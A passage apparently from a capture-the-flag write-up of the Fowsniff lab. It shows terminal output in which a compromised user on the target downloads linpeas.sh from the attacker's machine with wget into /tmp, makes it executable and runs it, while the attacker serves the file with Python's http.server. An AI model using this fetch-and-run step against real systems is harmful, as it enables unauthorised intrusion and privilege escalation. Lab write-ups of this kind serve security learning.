 systemd-private-064a5a975f55442ca512ff8e969f0a35-systemd-timesyncd.service-0eZaX6
baksteen@fowsniff:/tmp$ wget http://10.6.61.45/linpeas.sh
--2023-08-21 15:13:29--  http://10.6.61.45/linpeas.sh
Connecting to 10.6.61.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[=====================================================>] 758.76K   957KB/s    in 0.8s
2023-08-21 15:13:30 (957 KB/s) – ‘linpeas.sh’ saved [776967/776967]
baksteen@fowsniff:/tmp$ chmod +x linpeas.sh
baksteen@fowsniff:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.63.19 - - [21/Aug/2023 14:13:28] "GET /linpeas.sh HTTP/1.1" 200 -